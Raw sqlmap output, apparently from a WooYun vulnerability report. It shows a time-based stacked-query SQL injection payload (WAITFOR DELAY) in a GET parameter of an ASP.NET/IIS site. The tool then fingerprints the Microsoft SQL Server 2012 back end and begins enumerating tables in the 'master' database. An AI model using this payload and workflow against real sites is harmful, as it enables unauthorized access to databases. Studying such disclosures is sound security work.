 ---
Parameter: SS (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: SS=%';WAITFOR DELAY '0:0:5'--&B=%CB%D1%CB%F7
---
[12:05:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft SQL Server 2012
[12:05:11] [INFO] fetching tables for database: master
[12:05:11] [INFO] fetching number of tables for database 'master'
[12:05:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[12:05:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[12:06:16] [INFO] adjusting time delay to 1 second due to good response times
32
[12:06:29] [INFO] retrieved:
www.wooyun.org